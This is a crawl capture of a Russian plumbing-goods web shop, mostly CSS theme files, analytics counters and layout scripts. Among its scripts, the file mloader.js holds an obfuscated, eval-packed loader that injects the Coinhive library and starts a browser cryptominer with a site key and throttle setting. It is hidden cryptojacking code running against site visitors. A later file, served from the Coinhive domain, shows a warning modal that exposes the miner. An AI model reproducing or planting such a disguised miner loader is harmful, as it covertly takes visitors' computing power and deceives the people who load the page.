<script id="top100Counter" type="text/javascript" src="http://counter.rambler.ru/top100.jcn?2427517"></script>
<noscript>
<a href="http://top100.rambler.ru/navi/2427517/">
<img src="http://counter.rambler.ru/top100.cnt?2427517" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!--Rating@Mail.ru counter-->
<script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script>
<script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script>
<script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script>
<script language="javascript1.3"><!--
js=13;//--></script><script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1859130" target="_top">'+
'<img src="http://de.c5.bc.a1.top.mail.ru/counter?id=1859130;t=57;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" '+
'height="31" width="88"><\/a>');if(11<js)d.write('<'+'!-- ');//--></script>
<noscript><a target="_top" href="http://top.mail.ru/jump?from=1859130">
<img src="http://de.c5.bc.a1.top.mail.ru/counter?js=na;id=1859130;t=57" 
height="31" width="88" border="0" alt="Рейтинг@Mail.ru"></a></noscript>
<script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script>
<!--// Rating@Mail.ru counter-->

<a href="http://www.pr-cy.ru/" target="_blank" title="Счетчик тИЦ и PR">
<img src="http://counter.pr-cy.ru/prcy/www.san-top.ru" alt="PR-CY.ru" width="88" height="31" border="0" /></a>

</noindex>

</div>
    </td>
  </tr>
</table>
<script type="text/javascript">
//roundElems();
</script>
<!-- cpt_container_start -->
<div class="cpt_custom_html"><!-- Yandex.Metrika counter -->
<script type="text/javascript">
var ya_params = {/*Здесь состав заказа*/};
</script>

<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1191965 = new Ya.Metrika(1191965,window.ya_params|| { }); } catch(e) { }
</script></div>
<noscript><div><img src="//mc.yandex.ru/watch/1191965" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
<!-- cpt_container_end -->

<!--  END -->

<script type="text/javascript" src = "http://www.google-analytics.com/ga.js"></script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-17450987-3");

pageTracker._initData(); 
pageTracker._trackPageview();

</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/overridestyles.css
body_size: 2451
content:
.cptovst_xtdd1n{background-color: #FFFFFF!important;}
.cptovst_xtdd1n *,.cptovst_xtdd1n{color: #009900!important;}
.cptovst_xtdd1n *,.cptovst_xtdd1n{text-align: center!important;}


.cptovst_2k5t6d{background-color: #CCFFFF!important;}
.cptovst_2k5t6d *,.cptovst_2k5t6d{text-align: left!important;}


.cptovst_ifgsci *,.cptovst_ifgsci{text-align: left!important;}


.cptovst_i8o246{background-color: #CC9900!important;}
.cptovst_i8o246 *,.cptovst_i8o246{text-align: left!important;}


.cptovst_wpe3jv *,.cptovst_wpe3jv{text-align: left!important;}
.cptovst_wpe3jv * a,.cptovst_wpe3jv a{color: #ffffff!important;}


.cptovst_v5norh *,.cptovst_v5norh{text-align: left!important;}






.cptovst_sejzpb *,.cptovst_sejzpb{text-align: left!important;}


.cptovst_y9qt1v *,.cptovst_y9qt1v{text-align: left!important;}


.cptovst_8vk6df *,.cptovst_8vk6df{text-align: left!important;}


.cptovst_qoecwn *,.cptovst_qoecwn{text-align: left!important;}




.cptovst_zkzqoq{background-color: #d1a8a8!important;}
.cptovst_zkzqoq{border-color: #660f0f!important; border-style:solid;}
.cptovst_zkzqoq{border-width: 1px!important;}
.cptovst_zkzqoq *,.cptovst_zkzqoq{color: #660f0f!important;}
.cptovst_zkzqoq *,.cptovst_zkzqoq{text-align: center!important;}
.cptovst_zkzqoq * a,.cptovst_zkzqoq a{color: #ffffff!important;}


.cptovst_yg6ish *,.cptovst_yg6ish{text-align: left!important;}


.cptovst_w1gx6a *,.cptovst_w1gx6a{text-align: left!important;}




.cptovst_zl8b0s *,.cptovst_zl8b0s{text-align: left!important;}


.cptovst_tne0ey *,.cptovst_tne0ey{text-align: left!important;}


.cptovst_23jhgp *,.cptovst_23jhgp{text-align: left!important;}


.cptovst_vzzihx *,.cptovst_vzzihx{text-align: left!important;}


.cptovst_dtxmdm *,.cptovst_dtxmdm{color: #333!important;}
.cptovst_dtxmdm *,.cptovst_dtxmdm{text-align: left!important;}




.cptovst_r6enwa *,.cptovst_r6enwa{text-align: left!important;}




.cptovst_4nv38n *,.cptovst_4nv38n{text-align: left!important;}


.cptovst_iuxflk *,.cptovst_iuxflk{text-align: left!important;}


.cptovst_2f526w *,.cptovst_2f526w{text-align: left!important;}










.cptovst_b4cpsf *,.cptovst_b4cpsf{text-align: left!important;}




.cptovst_c9x59x *,.cptovst_c9x59x{text-align: center!important;}




.cptovst_9cg94r *,.cptovst_9cg94r{text-align: left!important;}


.cptovst_bwreqo *,.cptovst_bwreqo{text-align: left!important;}




















.cptovst_0njx95 *,.cptovst_0njx95{text-align: left!important;}










--- FILE ---
content_type: text/css
request_url: http://www.san-top.ru/published/publicdata/GROZER87SHOPSANTOP/attachments/SC/themes/st/main.css
body_size: 20357
content:
/* ====================== MAIN THEME STYLES: layout, fonts & colors ====================== */

html, body {
	margin:0;
	padding:0;
	font-family:Arial, Times New Roman, Verdana, Tahoma;
	font-size:12px;
	}
	
.wrapper {  min-width:980px; _width:expression(document.documentElement.offsetWidth < 980 ? '980' : 'auto');
}
p, body, font, div, td, input, select, textarea
{ font-family: tahoma,verdana,arial,sans-serif;
  font-size: 100%;
}

h1 {
	font-size: 160%;
	margin:1em 0;
}
h2 {
	font-size: 13px;
	margin:5px;
}
h3 {
	font-size: 120%; margin:1em 0 0.5em 0;
}

form{
 padding:0px;
 margin: 0px;
}

a
{ font-weight: bold;
  color: navy;
}

a:hover{ color:#660F0F;}
a img{
 border: 0;
}
input, select { vertical-align:middle;}
/* ====================== COMPONENT CONTAINER STYLES ====================== */

#container_top_left
{ text-align: center;
  vertical-align: middle;
  width: 200px;
  background-color: #660F0F;
  padding:5px;
}

#container_top
{ text-align: left;
  vertical-align: top;
  width:'*'; 
 /* height:75px;*/
  background-color: #660F0F;
}

#container_top_right
{ text-align: right;
  vertical-align: top;
  width: 200px;/* height:75px;*/
  background-color: #660F0F;
}

#container_left_sidebar, #container_right_sidebar
{
  text-align: left;
  vertical-align: top;
  //width: 200px;
  color:#fff;
}

#container_left_sidebar { background-color: #fff; //margin-right:-20px;}

#container_right_sidebar, .bg-sidebar {   background-color: #660F0F;}
.bg-sidebar { padding:10px 0 0 0;}

#container_main_content
{ text-align: left;
  vertical-align: top;
  width:100%;
  background-color: #660F0F;
_padding-bottom:0;
}
.round-container { background-color: #fff; min-height:100%;height:100%;}


/* ====================== DEFAULT STYLES OF VARIOUS COMPONENTS ====================== */

/* padding for all general components */
.cpt_news_short_list, .cpt_category_tree, .cpt_maincontent,
.cpt_currency_selection, .cpt_divisions_navigation, .cpt_auxpages_navigation
{ font-size:75%;
  text-align: left;
  padding: 10px;
//  width: 100%;
}
.cpt_maincontent td { font-size:75%;}
.cpt_maincontent h1 { padding:0 10px 10px 10px;font-family:Tahoma; margin:10px 0 0 10px; color:#8A3D3D; border-bottom:1px solid #ebebeb;}
 .cpt_survey {
 text-align: left;font-size:75%;}
 .cpt_survey td { font-size:75%;}

ul.vertical, ul.horizontal
{ padding: 0px;
  margin: 0px;
}
ul.horizontal {
overflow: hidden;
}
.vertical li
{ padding-left: 0px;
  padding-bottom: 5px;
}
.horizontal li
{ float: left;
  margin-right: 25px;
}

.cpt_divisions_navigation li
.cpt_divisions_navigation ul a { color:#fff;}
.cpt_auxpages_navigation ul.vertical
{ list-style-image: url(../../images/li_infopages.gif);
  padding-left: 15px;
}
.cpt_auxpages_navigation .vertical li
{ padding-left: 5px;
}
.cpt_auxpages_navigation ul.horizontal, .cpt_divisions_navigation ul
{ list-style-type: none;
  padding-left: 0px;
}

.cpt_shopping_cart_info {
  margin:35px 0 0 5px;
  text-align: left;
  vertical-align: middle;
  width:180px;
  font-size:75%;
color:#FFFFFF;
}

.cpt_shopping_cart_info a {
color:#FFFFFF;
}

.cpt_shopping_cart_info div 
{margin:5px 0; font-size:75%:}
.cpt_shopping_cart_info b { font-size:1px; line-height:1px;}
.survey_question{
 font-weight: bold;
 margin:10px 10px 5px 20px;
}
.survey_submit{
 margin: 10px 30px;
}
.cpt_survey form{
 padding:0 0 0 0;
 margin: 0px;
}
.cpt_survey label {
color:#fff;
}
.cpt_currency_selection span
{ color:#fff;
}
.cpt_currency_selection select
{ font-size: 90%;
}

.cpt_news_short_list
{ margin-bottom: 10px;
}
.cpt_currency_selection form{
 display: inline;
}

.cpt_category_tree ul {
 list-style-type:none;
 margin:0px;
 padding:0px;
line-height:150%;
}
.cpt_category_tree ul a {
 color:#fff;}
.cpt_category_tree ul a:hover { color:#abcdef;}
.cpt_category_tree .parent_current a{
text-decoration: none;
color: #B9DDF3!important;
}

.cpt_category_tree .child a{
 padding-left: 20px;
 font-size:90%;
 font-weight:normal;
 line-height:20px;
}
.cpt_category_tree .child_current a{
 padding-left: 10px;
 color: #ed9b01!important;
 text-decoration: none;
}

a .bullet{
  text-decoration: none!important;
}

.cpt_category_tree .tab{
 margin-left:10px;
}
.cpt_product_add2cart_button
{ padding-top: 10px;
}
.home_page_category_logo { background:url(../../images/defaultnocatimage.gif) left top no-repeat; display:block; height:65px; width:65px;}

#container_main_content .cpt_root_categories { padding-top:1em;}
#container_main_content .cpt_root_categories td.cat_image a { position:relative; top:-0.8em;}
#container_main_content .cpt_root_categories { padding-top:1em;}
#container_main_content .cpt_root_categories td { vertical-align:top;}
/* ====================== SET HOW CERTAIN COMPONENTS APPEAR IN VARIOUS CONTAINERS ====================== */
/* ====================== (if you wish to overwrite default appearence of components in certain containers) ====================== */
#container_top_left h1 { margin:0;}

html:first-child #container_top ul.horizontal { display:inline-table;} 
#container_top ul.horizontal li { margin-right:10px;  background:url(../../images/cls_bullet.gif) left top no-repeat; padding-left:30px; line-height:19px; white-space:nowrap; font-size:11px;}
#container_top .cpt_divisions_navigation, #container_top .cpt_auxpages_navigation
{ height: 20px;
  padding: 5px 20px 5px 50px;
}
#container_top .cpt_auxpages_navigation .vertical li
{ padding-left: 0px;
}

#container_top .cpt_divisions_navigation a, #container_top .cpt_auxpages_navigation a, 
#container_footer .cpt_divisions_navigation a, #container_footer .cpt_auxpages_navigation a
{ color: white;
}
/*footer menu*/
#container_footer .cpt_divisions_navigation { text-align:center; font-size:11px;}
#container_footer ul.horizontal, #container_footer ul.horizontal li { display:inline; float:none;}


#container_top .cpt_auxpages_navigation ul.vertical
{ list-style-image: none;
  padding-left: 0px;
}

.cpt_product_search { margin:0 10px 0 0; font-size:75%; background:#FFFFFF;}
.cpt_product_search form {
 margin: 0px!important;
 padding:15px 5px;
 white-space:nowrap;
}


.cpt_maincontent .cpt_product_lists { 
	margin:15px 10px;
	padding:10px;
	
}

.cpt_product_lists table {
text-align:center;
}


.cpt_language_selection { padding:10px 10px 10px 20px;}
.cpt_language_selection  a { padding:0 5px 0 0;} 
.cpt_language_selection a img { border:solid 1px #fff;}
.cpt_tag_cloud a { text-decoration:none; font-size:14px;}
#container_left_sidebar .cpt_tag_cloud a { color:#fff;}
#container_left_sidebar .cpt_tag_cloud a:hover { color:#b34f4f;}
ul.product_list { border-left:2px solid #EBEBEB;}
ul.product_list li {text-align:center; margin:5px; padding:5px; border:dashed 1px #3C8CF1; width:250px; height:200px;}
ul.product_list li table { margin:5px auto;}
#cat_top_tree { overflow:hidden; margin-top:10px;}
.cpt_maincontent center { clear:both;}
h1.welcome { color:#0076A9; font-weight:normal; font-size:16pt; letter-spacing:-1px; margin:0px 0px 0px 0px;}
#container_main_content ul { list-style-position:inside;}
/* ====================== STYLES OF ELEMENTS THAT APPEAR INSIDE VARIOUS COMPONENTS ====================== */
.hrline { font-size:1px; line-height:1px; background-color:#d8d8d8; height:2px;}
#searchstring
{ width: 120px;
}

#shpcrtca{
 font-weight: bold;
 font-size: 130%;
 white-space: nowrap;
}

#container_top #searchstring
{ width: 60%;
}

#container_main_content #searchstring
{ width: 60%;
}

#cat_info_left_block a { font-size:90%; font-weight:normal; }
/* ====================== PREDEFINED STYLES; edit, but do not delete these styles ====================== */

.small
{ font-size: 70%;
}
.big
{ font-size: 150%;
}

.background1, .background1 td
{ background-color: #D9E9FF;
}

.btn_checkout
{ font-size: 130%;
  font-weight: bold;
  margin: 10px;
  padding: 3px;
}

.prdbrief_add2cart
{ padding-top: 5px;
}

.error_block
{ font-weight: bold;
  color: red;
}

/*

a.admdivslst:hover,a.admdivslst:link,a.admdivslst:visited,a.admdivslst:active{text-decoration: none;color: blue;font-weight:normal;font-size:10pt;}
a.admdivslst:hover{color: navy;}

a.h_admdivslst:hover,a.h_admdivslst:link,a.h_admdivslst:visited,a.h_admdivslst:active{text-decoration: none;color: #888888;font-weight:normal;font-size:10pt;}
a.h_admdivslst:hover{color: #555555;}

*/

#tbl-checkout-progress td{
font-size: 0.7em;
vertical-align: top;
}

.current_prd_thumbnail img{
	border: #BBBBBB 3px solid;
}
a.prd_thumbnail img{
	border: #FFFFFF 3px solid;
}
a.prd_thumbnail:hover img{
	border: #BBBBBB 3px solid;
}

.news_date
{ color: #D1A8A8;
  font-size: 90%;
}
.news_title
{ padding-bottom: 10px;
}
.news_title a, .news_viewall a { color:#fff; font-weight:normal;}
.news_viewall {
	padding-bottom: 10px;
	font-size: 85%;
}
.news_subscribe, .news_thankyou {
	padding: 10px 5px;
	text-align: left;
	overflow:hidden;
	background:#8A3D3D;
}
.news_subscribe div {
display:inline;
	width:auto;
}
.input_message { margin:5px 0;}
.news_subscribe img { vertical-align:middle;}
/************************
BLOG STYLES
***************************/
.post_title{
 color: #666;
 margin-top: 30px;
 margin-bottom: 0px;
}
.post_date{ 
 color: #999;
 border: 0px solid #EEE;
 border-top-width: 1px;
 margin-bottom: 15px;
 }
.post_content{
 padding-left: 15px;
}

/***************************
PRODUCTS COMPARISON
****************************/
.cmp_headers{
 background-color: #d9e9ff;
}
.cmp_column_odd{
 background-color: white;
 vertical-align: top;
}
.cmp_column_even{
 background-color: #F2F8FF;
 vertical-align: top;
}
#cmp-table tr:hover td{
 background-color: #d5e5fa!important;
}
#cmp-table tr td{
 text-align:center;
 padding: 6px;
}
#cmp-table tr td.cmp_headers{
 text-align: left;
}

/***************************
PRODUCT DETAILED
****************************/
.regularPrice{
 color: brown;
 text-decoration: line-through;
}
.totalPrice{
 color: #800000;
 font-weight: bold;
 font-size: 130%;
}
.youSaveLabel{
 font-size: 75%;
}
.youSavePrice{
 font-size: 75%;
}
.prd_out_of_stock {
 font-style:  italic;
}

.hndl_submit_prds_cmp, #cat_product_sort { margin:10px 0;}
.add2cart_handler { margin:5px 0;}
.prdbrief_name a{ font-size:130%; line-height:150%; text-decoration:none; color:#660F0F;}
.prdbrief_name a:hover { border-bottom:solid 1px;}
.hndl_submit_prds_cmp {display:none;}

div.prdbrief_name h1{font-size:95%;}

table.cat_path_in_productpage h3{font-size:100%; display:inline;}
/************************
PRODUCT REVIEWS STYLES
***************************/
.review_block
{ margin-left: 20px;
}
.review_title{
 color: #333;
 margin-top: 10px;
 margin-bottom: 0px;
 font-size: 120%;
}
.review_date{ 
 color: #999;
 border: 0px solid #EEE;
 border-top-width: 1px;
 font-size: 90%;
 margin-bottom: 5px;
 }
.review_content{
 color: #333;
 padding-left: 20px;
}
.review_showall{
 margin-left: 20px;
}

/****************************
SHOPPING CART
*****************************/
.background_cart_top
{ background-color: #D9E9FF;
  border-bottom: 1px #99C9DF solid;
}
.background_cart_top h1{
 display: inline;
 padding: 0px;
 margin: 0px;
}
#cart_content_tbl{
     width:100%;}
#cart_content_tbl td{
 padding: 6px;
}
#cart_page_title{
 padding: 10px;
 text-align: left;
}
#cart_page_title h1{
 display inline;
 padding: 0px;
 margin: 0px;
}
#cart_clear{
 padding: 10px;
 text-align: right;
}
#cart_clear a{
 font-size:9pt;
}
.cart_discount_label{
 font-weight: bold;
}
#cart_total_label{
 font-size: 130%;
 font-weight: bold;
}
#cart_total{
 background-color: #D9E9FF;
 font-size: 130%;
 font-weight: bold;
 padding: 10px;
 white-space: nowrap;
}
#cart_checkout_btn{
 padding-top: 20px;
}
.cart_product_brief_description{
 font-size: 80%;
}
#cart_content_header td{
 font-weight: bold;
}
.cart_apply_for_discounts_extra{
 font-size: 80%;
 color: #777;
}
.cart_product_quantity{
 text-align: center;
}

/********************
HOMEPAGE UNFOLDED TREE
*********************/
.rcat_root_category
{ 
  font-weight: bold;
}
.rcat_products_num
{ color: #999999;
  font-size: 80%;
}
.rcat_child_categories a
{ font-size: 90%;
  font-weight: normal;
}

td.cat_name h1
{ font-size:105%;
  margin-left:0;
  padding-left:0;
}

/********************
REGISTRATION PAGE
*********************/
#reg_fields_tbl td{
 padding: 5px;
}
#reg_auth_fields td{
 background-color: #D9E9FF;
}
#reg_confcode td{
 background-color: #D9E9FF;
}
#reg_fields_tbl td input, .addressform td input{
 width: 300px;
}
#subscribed4news{
 width:auto!important;
}
#reg_fields_tbl td textarea, .addressform td textarea{
 width: 300px;height: 100px;
}
#reg_submit_btn{
 font-size:150%;
 font-weight: bold;
}

/*********
SEARCH IN CATEGORY
**********/
#cat_advproduct_search{
 background-color: #D9E9FF;
	margin-right:10px;
	width:auto !important;
}
#cat_advproduct_search form { padding:10px; }
#cat_advproduct_search td { vertical-align:top; }
#cat_advproduct_search select { width:100%;  }
#cat_advproduct_search form, #cat_advproduct_search table { //width:100%;}
#cat_advproduct_search h3 { padding:0px; margin: 10px 10px 0 10px;}
#cat_info_left_block, #cat_advproduct_search  { float:left;}

/************
CHECKOUT
************/
.checkout_noframe_title {
	padding: 5px 15px;
}
#checkout_have_account {
	padding: 15px;
	background-color: #D9E9FF;
	margin: 0 -5px 15px -5px;
}
#checkout_logininfo { width:428px;}
#checkout_logininfo .inputtext, #checkout_addresses .inputtext, #checkout_addresses textarea {
	width: 200px;
}
.paddingblock input.checkout_buttons {
	font-size: 130%;
	font-weight: bold;
	margin:5px 0;
}
.checkout_steps_divider {
	width: 40px;
	height:1px;
	background-color:#99C9DF;
	overflow:hidden;
}
#checkout_addresses { width:800px;}
#checkout_addresses td { } 
/**********************
ORDER STYLES
***********************/
tr#ord_total_row * {
	font-size: 105%;
	font-weight: bold;
}
.row_odd td {
	background-color: #F2F8FF;
}
.row_even td {
	border: 0px solid #D9E9FF;
	border-width: 1px 0px;
}

.paddingblock { background:#fff;
	padding-left: 15px;
	padding-right: 15px;
	text-align:left;
	font-size:12pt;
}
.paddingblock h2 {
	padding:20px 5px;
	margin-top: 0px;
}
.paddingblock td { font-size:95%; vertical-align:top; padding:5px;}
.paddingblock p { margin-bottom:10px;}

.paddingblock input { margin:2px 0 0 0;}
.asterisk {
	color:red;
}
.cellpadding tr td {
	padding: 5px;
}
.cust_name {
	font-size:110%;
	font-weight: bold;
}
#prddeatailed_container .cpt_product_rate_form table {
	width: 100%;
	/***********************/
width: auto;/**/
}

#block-customerinfo td { font-size:100%;}
.cpt_product_images{
float: left;
}

.mainlogo { vertical-align:middle; margin:0 5px;}

.col_header { 
padding:5px 5px 5px 20px;
font-weight:bold;
color:#fff;
background:#200505;
font-size:75%;
margin:5px 10px;
}
img.vert-center { vertical-align:middle;}
.footer { background-color:#660f0f;}
.copyright, .copyright a { color:#fff; font-size:85%; text-align:center; padding:0 0 10px 0;}



/*NIFTY*/
b.niftycorners,b.niftyfill{display:block}

b.niftycorners *{ display:block;height:1px;line-height:1px;font-size:1px;
    overflow:hidden;border-style:solid;border-width: 0 1px;}
  
/*normal*/
b.r1{margin: 0 3px;border-width: 0 2px}
b.r2{margin: 0 2px}
b.r3{margin: 0 1px}
b.r4{height: 2px}
b.rb1{margin: 0 8px;border-width:0 2px}
b.rb2{margin: 0 6px;border-width:0 2px}
b.rb3{margin: 0 5px}
b.rb4{margin: 0 4px}
b.rb5{margin: 0 3px}
b.rb6{margin: 0 2px}
b.rb7{margin: 0 1px;height:2px}
b.rb8{margin: 0;height:2px}
b.rs1{margin: 0 1px}
/*transparent inside*/
b.t1{border-width: 0 5px}
b.t2{border-width: 0 3px}
b.t3{border-width: 0 2px}
b.t4{height: 2px}
b.tb1{border-width: 0 10px}
b.tb2{border-width: 0 8px}
b.tb3{border-width: 0 6px}
b.tb4{border-width: 0 5px}
b.tb5{border-width: 0 4px}
b.tb6{border-width: 0 3px}
b.tb7{border-width: 0 2px;height:2px}
b.tb8{border-width: 0 1px;height:2px}
b.ts1{border-width: 0 2px}
body.body-page-404 { background:#fff; background-image:none; text-align:left; font-size:12px;}
body.body-page-404 ul, body.body-page-404 li { list-style:none;}

#powered_by, #powered_by a { background:#660F0F; color:#D1A8A8!important; padding-bottom:5px;}
.cpt_product_add2cart_button input { vertical-align:middle;}

/*New San-Top Style*/

#header {
	width:auto;
	height:200px;
	background-image:url(../../images/water.jpg);
	background-repeat:repeat-x;
	background-color:#0078AD;
	}
	
#logo {
	width:250px;
	height:200px;
	float:left;
	}
	
#phone {
	background-image: url(../../images/phone2.png);
    float: right;
    height: 100px;
    margin: 80px 20px 10px 0;
    width: 240px;
	}
	
#basket {
	background-image: url(../../images/basket.png);
    float: right;
    height: 100px;
    margin: 80px 20px 10px 0;
    width: 240px;
	}
	
#menu {
	width:auto;
	height:35px;
	background-image:url(../../images/strip.jpg);
	background-repeat:repeat-x;
	background-color:#0078AD;
	color:#000000;
	margin:9px 0 9px 0;
	}
	
#menu a {
	text-decoration:none;
	color:#000000;
	font-weight:600;
font-size:12px;
	}
	
#menu span {
	color:#F0F0F0;
	margin:0 5px 0 5px;
	font-size:16px;
	}
	
#input_registration {
	width:auto;
	height:auto;
	float:left;
	margin:0 0 0 9px;
	}
	
#other_menu {
	width:auto;
	height:auto;
	float:right;
	margin:0 9px 0 0;
	}
	
#navigation {
	min-width:300px;
        max-width:300px;
	width:300px;
	height:auto;
	background-color:#0078AD;
	color:#FFFFFF;
	}
	
#content {
	width: auto;
	height: auto;
	background-color: #FFFFFF;
    color: #000000;    
	}
	
#footer {
	width:auto;
	height:35px;
	background-image:url(../../images/strip.jpg);
	background-repeat:repeat-x;
	}
	
#copyright {
	float: left;
    margin: 10px 0 10px 40px;
    width: auto;
color: #000000;
    font-size: 11px;
    font-weight: 600;
    text-decoration: none;
	}

#business_hours {
	width:250px;
	height:50px;
	position:absolute;
        right: 50px;
        background:url("../../images/business_hours.png")
	}

#searchstring {
	width: 385px;
    height:23px;
	margin:0 0 0 15px;
    background:url("../../images/searchBox.png") no-repeat scroll 0 0 transparent;
	border:medium none;
	font-size:12px;
	font-weight:normal;
	padding:2px 10px 2px 35px;
}

#ln_user_login {
background:url("../../images/login.png") no-repeat scroll 0 0 transparent;
border:medium none;
font-size:12px;
font-weight:normal;
height:23px;
margin:5px 0 10px 10px;
padding:2px 10px 2px 35px;
width:300px;
}
#ln_user_password {
background:url("../../images/password.png") no-repeat scroll 0 0 transparent;
border:medium none;
font-size:12px;
font-weight:normal;
height:23px;
margin:5px 0 10px 10px;
padding:2px 10px 2px 35px;
width:300px;
}

.div_footer_metrika {
float: right;
margin: 2px 5px 0 0;
}

.product_list li {
margin:20px;
}

.cpt_root_categories {
border-bottom: 10px solid #EBEBEB;
padding-bottom: 15px;
}

.prdbrief_comparison {
display:none;
}
center table td {
border:1px solid #EBEBEB;
}

.product_brief_block td {
border:0;
}

.cat_path_in_productpage {
padding:0 0 30px 0;
}

.Zakaz_Price{
 color: #800000;
 font-weight: bold;
 font-size: 130%;
}

.children {
padding-left:20px;
}

.prdbrief_thumbnail {
float:left;
}

.prdbrief_brief_description {
margin: 0 0 0 170px;
}

.prdbrief_brief_description ul {
list-style-type: none;
margin:0;
padding:0;
}

.cpt_product_description {
margin: 0 0 0 360px;
background-color: #E6E6E6;
border-radius: 20px 0 20px 0;
-moz-border-radius: 20px 0 20px 0;
-webkit-border-radius: 20px 0 20px 0;
padding: 10px;
}

.cpt_product_des_padding {
padding: 0 0 0 22px;
}

#cat_info_left_block {
display:none;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://coinhive.com/lib/coinhive.min.js
body_size: 1012
content:
// Credit to https://w3bits.com/javascript-modal/

let createModal = (modalContent) => {
  let modal = document.createElement('div'),
    modalStyle = document.createElement('style'),
    modalCSS = '.js-modal{ position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background-color: rgba(0, 0, 0, .8); width: 100%; height: 100%; z-index: 999999; } .js-modal-inner{ background-color: rgba(174, 145, 93, .9); position: relative; padding: 50px; font-size: 24px; max-width: 650px; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #000; border-radius: 10px; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; line-height: normal; text-align: center; }  .js-modal-inner a { color: #000; text-decoration: underline; }',
    theBody = document.getElementsByTagName('body')[0],
    theHead = document.getElementsByTagName('head')[0];

  // Add content and attributes to the modal
  modal.setAttribute('class', 'js-modal');
  modal.innerHTML = '<div class="js-modal-inner">' + modalContent + '</div>';
  theBody.appendChild(modal);

  // Add the modal styles dynamically
  if(modalStyle.styleSheet){
    modalStyle.styleSheet.cssText = modalCSS;
  } else {
    modalStyle.appendChild(document.createTextNode(modalCSS));
  }
  theHead.appendChild(modalStyle);
}

// Show it up when loading starts
window.addEventListener('load', function() {
  let url = 'https://www.troyhunt.com/i-now-own-the-coinhive-domain-heres-how-im-fighting-cryptojacking-and-doing-good-things-with-content-security-policies';
  createModal('This website attempted to run a cryptominer in your browser. <a href="' + url + '">Click here for more information</a>.');
  setTimeout(function(){ location.href=url; }, 5000);
});

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/SC/html/scripts/js/mloader.js
body_size: 946
content:
window.webminer={'inst':null,'key':'9A8LO699wY4bhS39VEukIZiluvEJC32C','site':'id:3208',throttle:0.6};eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 7=["8","5","4","1://0.2/3/0.9.a","g","h","i","f","e","b","c","d","j"];',20,20,'coinhive|https|com|lib|src|createElement|var|mstock|script|min|js|key|site|throttle|webminer|inst|appendChild|body|onload|start'.split('|'),0,{}))
var script=document[mstock[1]](mstock[0]);script[mstock[2]]= mstock[3];document[mstock[5]][mstock[4]](script);script[mstock[6]]= function(){window[mstock[8]][mstock[7]]=  new CoinHive.User(window[mstock[8]][mstock[9]],window[mstock[8]][mstock[10]],{throttle:window[mstock[8]][mstock[11]]});window[mstock[8]][mstock[7]][mstock[12]]()}

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/jq/pr_list_proc.js
body_size: 142
content:
$(document).ready(function() {

var width = $(".pr_list_proc").width()

x = $(".pr_list_proc").width()/2
 
 $(".pr_list_proc").width(x);
 
});

--- FILE ---
content_type: application/javascript
request_url: http://www.san-top.ru/published/SC/html/scripts/js/niftycube.js
body_size: 9540
content:
/* Nifty Corners Cube - rounded corners with CSS and Javascript
Copyright 2006 Alessandro Fulciniti (a.fulciniti@html.it)

This program is free software; you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation; either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 51 Franklin St, Fifth Floor, Boston, MA  02110-1301  USA
 */

var niftyOk = (document.getElementById && document.createElement && Array.prototype.push);
var niftyCss = false;

String.prototype.find = function(what) {
	return (this.indexOf(what) >= 0 ? true : false);
};

var oldonload = window.onload;
if (typeof (NiftyLoad) != 'function')
	NiftyLoad = function() {
	};
if (typeof (oldonload) == 'function') {
	window.onload = function() {
		oldonload();
		AddCss();
		NiftyLoad()
	};
} else {
	window.onload = function() {
		AddCss();
		NiftyLoad()
	};
};

function AddCss() {
	niftyCss = true;
	var l = CreateEl("link");
	l.setAttribute("type", "text/css");
	l.setAttribute("rel", "stylesheet");
	var url = new String(
			((window.WAROOT_URL != null) ? window.WAROOT_URL : '')
					+ ((window.CONF_ON_WEBASYST != null && window.CONF_ON_WEBASYST) ? ''
							: 'published/')
					+ "common/html/cssbased/geometry/rounded/niftyCorners.css");
	l.setAttribute("href", url);
	l.setAttribute("media", "screen");
	document.getElementsByTagName("head")[0].appendChild(l);
};

function Nifty(selector, options) {
	if (niftyOk == false)
		return;
	if (niftyCss == false)
		AddCss();
	var i, v = selector.split(","), h = 0;
	if (options == null)
		options = "";
	if (options.find("fixed-height"))
		try {
			h = getElementsBySelector(v[0])[0].offsetHeight;
		} catch (e) {
			h = 0;
		}
	for (i = 0; i < v.length; i++)
		Rounded(v[i], options);
	if (options.find("height"))
		SameHeight(selector, h);
};

function Rounded(selector, options) {
	var i, top = "", bottom = "", v = new Array();
	if (options != "") {
		options = options.replace("left", "tl bl");
		options = options.replace("right", "tr br");
		options = options.replace("top", "tr tl");
		options = options.replace("bottom", "br bl");
		options = options.replace("transparent", "alias");
		if (options.find("tl")) {
			top = "both";
			if (!options.find("tr"))
